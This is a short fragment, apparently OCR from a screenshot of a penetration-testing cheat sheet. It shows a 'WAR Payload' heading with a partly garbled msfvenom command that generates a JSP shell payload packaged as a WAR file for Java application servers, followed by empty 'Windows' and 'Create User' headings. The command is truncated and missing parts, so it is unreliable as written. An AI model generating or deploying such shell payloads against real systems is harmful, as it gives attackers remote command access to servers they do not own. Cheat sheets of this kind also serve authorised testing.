
WAR Payload

```bash

msfvenom -p java/jsp_sh
LPORT=31337 -f war > sh
```

### Windows

Create User
